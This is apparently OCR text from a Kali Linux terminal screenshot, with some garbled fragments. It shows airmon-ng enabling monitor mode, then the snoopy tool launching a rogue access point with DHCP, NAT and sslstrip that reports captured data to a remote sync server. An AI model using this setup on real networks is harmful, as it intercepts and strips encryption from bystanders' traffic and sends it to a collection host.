 root@kali: ~
uter
File Edit View Search Terminal Help
Tx excessive retries:0  Invalid misc:5   Missed beacon:0
root@kali:~# airmon-ng start wlan0
Found 4 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID     Name
3018    NetworkManager
3286    dhclient
3979    wpa_supplicant
4062    dhclient
Process with PID 4062 (dhclient) is running on interface wlan1
Interface       Chipset         Driver
wlan0           Atheros AR9271  ath9k - [phy1]
(monitor mode enabled on mon0)
wlan1           Ralink RT2870/3070      rt2800usb - [phy0]
root@kali:~# snoopy -v -m wifi:iface=mon0 -m rogueAP:run_dhcp=True,local_nat=True,sslstrip=True -s http://1
0.250.182.242:9001/ -d TestDrone -l Office -k 0OM0B9LKCPRADKT
KALI LINUX™
“the quieter you become, the more you are able to hear”